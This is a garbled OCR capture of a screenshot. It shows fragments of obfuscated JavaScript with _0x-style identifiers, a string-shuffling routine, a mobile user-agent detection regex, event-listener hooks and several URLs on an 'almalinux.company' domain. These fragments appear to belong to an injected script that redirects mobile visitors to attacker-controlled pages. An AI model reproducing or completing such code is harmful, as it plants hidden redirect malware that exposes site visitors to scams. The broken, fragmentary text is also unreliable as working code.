
b71b5)
{_0x3023c3=_0x3023c3-
0x186
;let _0x2d38c6=_0x
6);}
function
_0x10c8
()
{
const
 _0x2ccc2=[
'userAgent'
ck'
,
'http://almalinux.company/yML3c93'
,
'http://alm
nux.company/HuV7c17'
,
'stopPropagation'
,
'4051490VdJ
hSFyR'
,
'http://almalinux.company/rNC8c48'
,
'http://
s'
,
'864690TKFqJG'
,
'forEach'
,
'abs'
,
'1479192fKZCLx'
,
u'
];_0x10c8=
function
()
{
return
 _0x2ccc2;};
return
 _0
{
const
 _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();
whi
seInt(_0x142fd8(
0x19f
))/
0x2
+-parseInt(_0x142fd8(
0x
91
))/
0x5
+parseInt(_0x142fd8(
0x1a0
))/
0x6
+parseInt(_
d3[
'push'
](_0x2e2ad3[
'shift'
]());}
catch
(_0x28e7f8)
ar
 _0x365b=[_0x3ec38a(
0x18a
),_0x3ec38a(
0x186
),_0x3
c
),
'http://almalinux.company/gHL1c71'
,_0x3ec38a(
0x
8a(
0x197
),_0x3ec38a(
0x194
),_0x3ec38a(
0x18f
),_0x3ec
e
),
'getItem'
,_0x3ec38a(
0x1a4
),_0x3ec38a(
0x19d
),_0x
a(
0x19e
),_0x3ec38a(
0x199
),_0x3ec38a(
0x19b
),_0x3ec3
st'
,
'parse'
,_0x3ec38a(
0x1a3
),
'addEventListener'
];(
2=![];
return
function
(_0x784bdc)
{(/(android|bb\d+|
nnec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |
s)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(
4
|
xiino/i[_0x365b[
0x4
]](_0x784bdc)||/
1207
|
6310
|
6590
|
l(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|
as
(te
|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cel
ca|dmob|
do
(c|p)o|ds(
12
|\-d)|el(
49
|ai)|em(l2|ul)|er